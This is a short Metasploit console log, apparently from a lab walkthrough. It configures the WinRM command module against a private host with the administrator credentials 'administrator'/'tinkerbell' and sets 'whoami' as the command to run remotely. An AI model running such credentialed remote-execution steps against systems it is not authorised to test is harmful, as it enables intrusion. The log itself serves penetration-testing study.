 msf5 auxiliary(scanner/winrm/winrm_login) > use auxiliary/scanner/winrm/winrm_cmd
msf5 auxiliary(scanner/winrm/winrm_cmd) > show options
Module options (auxiliary/scanner/winrm/winrm_cmd):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD ipconfig /all yes The windows command to run
DOMAIN WORKSTATION yes The domain to use for Windows authentification
PASSWORD yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.4.22.219 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME yes The username to authenticate as
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/winrm/winrm_cmd) > set USERNAME administrator
USERNAME => administrator
msf5 auxiliary(scanner/winrm/winrm_cmd) > set PASSWORD tinkerbell
PASSWORD => tinkerbell
msf5 auxiliary(scanner/winrm/winrm_cmd) > set CMD whoami
CMD => whoami